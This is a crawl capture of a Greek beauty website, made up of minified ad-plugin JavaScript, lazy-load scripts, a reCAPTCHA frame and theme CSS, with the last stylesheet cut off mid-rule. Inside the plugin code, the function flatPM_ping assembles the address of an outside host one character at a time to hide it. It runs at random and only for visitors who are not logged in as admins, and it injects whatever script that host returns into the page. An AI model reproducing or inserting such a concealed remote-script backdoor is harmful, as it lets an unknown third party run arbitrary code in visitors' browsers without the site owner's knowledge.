0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"500","px_s":"px","close_window":"false"}},"ID":"2160","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2388123607682215\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2388123607682215\"\n     data-ad-slot=\"1683507018\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"2162","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2388123607682215\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2388123607682215\"\n     data-ad-slot=\"6003656285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"2163","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2388123607682215\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2388123607682215\"\n     data-ad-slot=\"6363567173\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"2165","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2388123607682215\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2388123607682215\"\n     data-ad-slot=\"5456861376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://beautyinfo.gr/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
<script>
	setTimeout(() => {
		let element = document.createElement("script");
		element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2388123607682215";
		document.body.appendChild(element);
	}, 4000)
</script>

	
</body>

</html><!-- Clearfy Cache file was created in 0.83467817306519 seconds, on 18-12-23 1:21:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jZ5RL2yrJwc_yP5Hh-XBvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762976248722');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/style.css?ver=1.0.0
body_size: 914
content:
/*!
Theme Name: Beautyinfo
Theme URI: https://beautyinfo.gr/
Author: Yur4ik69 & Djigit34
Author URI: https://t.me/yur4ik_69
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
*/


/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}



/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}


.ajax-load-more-wrap.grey .alm-load-more-btn {
	background: rgba(109, 104, 117, 0.6)!important;
    box-shadow: 0px 0px 12px rgb(0 0 0 / 25%)!important;
    width: fit-content!important;
    transition: .3s background!important;
    font-family: "Montserrat"!important;
	padding: 18px!important;
	height: 50px;
    min-width: 202px!important;
}

.card p {
	font-size: 14px;
    line-height: 17px;
    text-align: center;
    letter-spacing: 0.08em;
    font-weight: 400;
    color: #FFFFFF;
    margin-bottom: 40px;
}


.alm-listing .alm-reveal {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 25px;
    margin-bottom: 50px;
}


.result-search {
	display: flex;
	justify-content: center;
}

.preloader {
	display: flex;
	justify-content: center;
}
.preloader img {
	height: 40px;
}



.search-card p {
	font-size: 14px;
    line-height: 17px;
    text-align: center;
    letter-spacing: 0.08em;
    font-weight: 400;
    color: #FFFFFF;
    margin-bottom: 40px;
}

#toc_container {
    background: none;
    border: 3px solid #fff;
}


.menu-item-has-children li a {
	font-size: 28px;
    line-height: 1.2;
}
.menu-item-has-children li a {
	font-size: 28px;
    line-height: 1.2;
}
.header__navigation_list-opener {
	display: none;
}

.menu-item-has-children .header__navigation_list-opener {
	display:block;
}

.sub-menu .header__navigation_list-opener {
	display: none;
}

.sub-menu .menu-item-has-children .header__navigation_list-opener {
	display:block;
}


.search__input-subtitle {
	position: absolute;
    right: 50%;
    left: 45%;
    white-space: nowrap;
}

.get_home {
	display: flex;
    justify-content: center;
}

.comment-content p {
	font-size: 18px;
    line-height: 130%;
    text-align: center;
    letter-spacing: 0.08em;
    max-width: 875px;
    margin: 0 auto;
    margin-top: 35px;
    margin-bottom: 20px;
    color: #FFFFFF;
}

.breadcrumbs {
	display: none;
}


@media screen and (max-width: 1441px) {
	.alm-listing .alm-reveal {
		gap: 25px;
		margin-bottom: 50px;
	}
}
@media screen and (max-width: 905px) {
	.alm-listing .alm-reveal {
		margin-bottom: 50px;
		grid-template-columns: 264px;
		margin: 0 auto;
		width: fit-content;
		gap: 45px;
	}
	.card p {
		text-overflow: ellipsis;
		height: 155px;
		overflow: hidden;
	}
	.article img {
		width: 100%;
	}
}

.card__header a[href=""]{
	display:none
}



--- FILE ---
content_type: text/css
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/css/reset.css?ver=5.4.14
body_size: 897
content:
/* ------------------------------------ */
/* ------------------------------------ */
/* ------------------------------------ */
/* -----========CSS RESET========------ */
/* ------------------------------------ */
/* ------------------------------------ */
/* ------------------------------------ */
body{
  margin: 0;
  padding: 0;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

:focus {
  outline: 0; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block; }

body {
  line-height: 1;
  overflow-x: hidden; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {
  -webkit-appearance: none;
  -moz-appearance: none; }

input[type=search] {
  -webkit-appearance: none;
  -moz-appearance: none;
  box-sizing: content-box; }

textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical; }

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  max-width: 100%; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden] {
  display: none; }

*{
  box-sizing: border-box;
}

button{
  background: 0;
  border: 0;
}

html {
  font-size: 100%;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 2 */ }

a:focus {
  outline: none; }

a:active,
a:hover {
  outline: 0; }

img {
  border: 0;
  /* 1 */
  -ms-interpolation-mode: bicubic;
  /* 2 */ }

figure {
  margin: 0; }

form {
  margin: 0; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  /* 1 */
  padding: 0;
  white-space: normal;
  /* 2 */
  *margin-left: -7px;
  /* 3 */ }

button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */
  margin: 0;
  /* 2 */
  vertical-align: baseline;
  /* 3 */
  *vertical-align: middle;
  /* 3 */ }

button,
input {
  line-height: normal; }

button,
select {
  text-transform: none; }

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible;
  /* 4 */ }

button[disabled],
html input[disabled] {
  cursor: default; }

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px;
  /* 3 */ }

input[type=search] {
  -webkit-appearance: textfield;
  /* 1 */
  /* 2 */
  box-sizing: content-box; }

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

table {
  border-collapse: collapse;
  border-spacing: 0; }

html,
button,
input,
select,
textarea {
  color: #222; }

::selection {
  background: #b3d4fc;
  text-shadow: none; }

img {
  vertical-align: middle; }

fieldset {
  border: 0;
  margin: 0;
  padding: 0; }

textarea {
  resize: vertical; }

.chromeframe {
  margin: 0.2em 0;
  background: #ccc;
  color: #000;
  padding: 0.2em 0; }

a {
  text-decoration: none;
  color: black; }

* {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); 
  box-sizing: border-box;
}


--- FILE ---
content_type: text/css
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/css/style.css?ver=5.4.14
body_size: 5005
content:
@charset "UTF-8";
/* <!-- Made by Djigit_ telegram: @Djigit34 --> */
/* montserrat-regular - latin_cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("../fonts/open-sans-v27-latin_greek-regular.woff2") format("woff2"); }

/* montserrat-500 - latin_cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url("../fonts/open-sans-v27-latin_greek-500.woff2") format("woff2"); }

/* montserrat-800 - latin_cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url("../fonts/open-sans-v27-latin_greek-800.woff2") format("woff2"); }

@font-face {
  font-family: 'Carneys';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("../fonts/carneys.woff2") format("woff2"); }

@font-face {
  font-family: 'Carneys script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("../fonts/carneys-script.woff2") format("woff2"); }

:root {
  --background: #FFF1E9;
  --sandwhite: #FFE1D1;
  --orange: #FFCDB2;
  --lether: #FFB4A2;
  --brick: #E5989B;
  --maroon: #B5838D;
  --on-background: #6D6875;
  --on-background-hover: #2b2732;
  --surface: #CA9CA5; }

html {
  scroll-behavior: smooth; }

/* полоса прокрутки (скроллбар) */
::-webkit-scrollbar {
  width: 3px;
  /* ширина для вертикального скролла */
  height: 3px;
  /* высота для горизонтального скролла */
  background-color: #FFFFFF; }

/* ползунок скроллбара */
::-webkit-scrollbar-thumb {
  background-color: #6D6875; }

::-webkit-scrollbar-thumb:hover {
  background-color: #2c2b2e; }

/* Стрелки */
::-webkit-scrollbar-button:vertical:start:decrement {
  display: none; }

.scroll-block {
  overflow: hidden; }

body {
  background: var(--background);
  font-family: "Montserrat"; }

main {
  overflow: hidden; }

.underline-center {
  padding-bottom: 30px;
  position: relative; }
  .underline-center::after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 107px;
    height: 2px;
    background: var(--on-background); }

a {
  padding: 10px;
  font-family: 'Montserrat';
  font-weight: 400; }

.button {
  background: rgba(109, 104, 117, 0.6);
  box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.25);
  padding: 14px;
  min-width: 175px;
  text-align: center;
  display: block;
  margin: 0 auto;
  color: white;
  width: fit-content;
  width: -moz-fit-content;
  margin-top: auto;
  transition: .3s background;
  font-family: "Montserrat"; }
  .button:hover {
    background: var(--on-background); }

h1, .h1 {
  font-size: 135px;
  line-height: 180px;
  font-family: 'Carneys';
  font-weight: 400;
  color: #6D6875;
  letter-spacing: 0.195em; }

h2, .h2 {
  font-size: 130px;
  line-height: 167px;
  font-family: 'Carneys';
  font-weight: 400;
  color: #6D6875; }

.subtitle {
  font-size: 36px;
  line-height: 70px;
  font-family: 'Carneys script';
  font-weight: 400;
  color: #000000; }

.about-title {
  font-size: 49px;
  line-height: 60px;
  font-family: 'Montserrat';
  font-weight: 500;
  letter-spacing: 0.195em;
  color: #FFFFFF; }

.header__socials {
  display: none; }

.header__burger {
  display: block; }

.header__close-burger {
  display: block;
  margin-left: auto; }

.header__navigation {
  padding: 15px;
  position: fixed;
  left: 0;
  bottom: 100%;
  background: var(--background);
  width: 100vw;
  height: 100vh;
  transition: .3s ease-in-out;
  overflow-y: auto;
  height: 100vh;
  z-index: 3;
  display: flex;
  flex-direction: column; }

.header__navigation.opened {
  bottom: 0; }

.header__navigation ul {
  flex-direction: column;
  margin: 0 auto;
  width: fit-content;
  width: -moz-fit-content;
  padding: 50px 15px;
  margin-top: auto;
  margin-bottom: auto;
  flex-shrink: 0; }

.header__navigation li {
  display: grid;
  margin-bottom: 29px; }
  .header__navigation li.header_nav-title {
    margin-bottom: 20px; }

.header__navigation-item-container {
  color: var(--on-background); }
  .header__navigation-item-container:hover a {
    color: var(--on-background-hover); }
  .header__navigation-item-container:hover button svg path {
    stroke: var(--on-background-hover); }

.menu-item-has-children li {
  margin-bottom: 15px; }

.menu-item-has-children li a {
  font-size: 28px;
  line-height: 1.2; }

.header_nav-title {
  width: fit-content;
  display: block;
  margin: 0 auto; }

.header__navigation a, .header_nav-title p {
  font-size: 34px;
  line-height: 41px;
  color: var(--on-background);
  padding: 5px;
  text-align: center; }

.header_nav-title p {
  padding: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-bottom: 12px;
  border-bottom: 5px solid var(--on-background); }

.menu-item-has-children.opened {
  margin-bottom: 0; }
  .menu-item-has-children.opened > .header__navigation-item-container a {
    color: var(--on-background-hover); }
  .menu-item-has-children.opened > .header__navigation-item-container button {
    transform: rotate(180deg) translateY(4px);
    stroke: var(--on-background-hover); }

.header__navigation-item-container {
  display: flex;
  justify-content: center;
  align-items: center; }

.header__navigation .menu-item-has-children > ul {
  opacity: 1;
  overflow: hidden;
  visibility: visible;
  pointer-events: none;
  max-height: 0;
  padding-top: 0;
  padding-bottom: 0;
  position: static;
  /* transition: .3s max-height ease-in; */
  left: unset;
  top: unset; }

.header__navigation .menu-item-has-children.opened > ul {
  max-height: 999px;
  pointer-events: all;
  position: relative; }

.header__socials {
  display: none; }

.header__search {
  padding-right: 12px; }

.header__right {
  display: flex; }

.header__burger {
  display: block;
  padding-left: 20px;
  position: relative;
  border-left: 1px solid var(--maroon); }

.header-text {
  font-family: 'Montserrat';
  font-weight: 400;
  font-size: 22px;
  line-height: 27px;
  color: #000000; }

.header__logo {
  margin: 0 auto; }

.header__left {
  display: flex; }
  .header__left li:first-child a {
    padding-left: 0; }
  .header__left a {
    display: block;
    padding: 5px; }

a img {
  display: block; }

.wrapper {
  max-width: 1440px;
  padding: 0 15px;
  margin: 0 auto; }

#header {
  position: relative;
  z-index: 5; }

#header .wrapper {
  display: flex;
  align-items: center;
  padding: 15px 0; }

.menu-item-has-children {
  position: relative;
  display: flex;
  align-items: center; }

.menu-item-has-children > ul {
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }

@media screen and (min-width: 1280px) {
  .menu-item-has-children:hover > ul {
    opacity: 1;
    visibility: visible;
    pointer-events: all; } }

.header__navigation_list-opener {
  padding: 15px;
  margin-top: 10px; }

.articles {
  padding-bottom: 50px; }

.hero {
  padding-bottom: 192px;
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  position: relative; }
  .hero .wrapper {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100%;
    min-height: calc(100vh - 270px);
    position: relative;
    text-align: center;
    word-break: break-all; }
    .hero .wrapper::after {
      position: absolute;
      content: "";
      height: 100%;
      width: 50%;
      left: 0;
      top: 0;
      background: url("../img/hero.webp") no-repeat;
      background-size: cover; }
  .hero h1, .hero h2 {
    position: relative;
    z-index: 2;
    padding: 0 25px; }

.hero__scroll-down {
  font-family: 'Montserrat';
  font-weight: 400;
  font-size: 22px;
  line-height: 1.2;
  position: absolute;
  right: 50%;
  transform: translateX(50%);
  bottom: 137px;
  transform-origin: left;
  padding: 0;
  color: var(--on-background); }
  .hero__scroll-down::after {
    content: "";
    background: url(../img/arrow-down.svg) center no-repeat;
    background-size: contain;
    position: absolute;
    height: 75px;
    width: 20px;
    left: 50%;
    transform: translateX(-50%);
